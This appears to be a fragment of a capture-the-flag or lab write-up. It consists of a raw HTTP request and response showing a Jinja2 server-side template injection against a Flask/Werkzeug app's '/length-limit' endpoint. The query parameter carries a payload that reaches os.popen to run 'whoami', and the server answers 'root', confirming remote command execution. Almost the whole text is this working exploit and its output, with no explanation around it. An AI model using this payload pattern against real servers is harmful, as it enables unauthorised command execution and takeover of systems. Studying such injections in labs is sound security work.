 GET /length-limit?query={{url_for.__globals__.os.popen('whoami').read()}}
HTTP/1.1
Host: 61.139.2.128:7890
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://61.139.2.128:7890/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.11.9
3 Date: Wed, 18 Dec 2024 04:31:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 5
6 Connection: close
7
8 root
9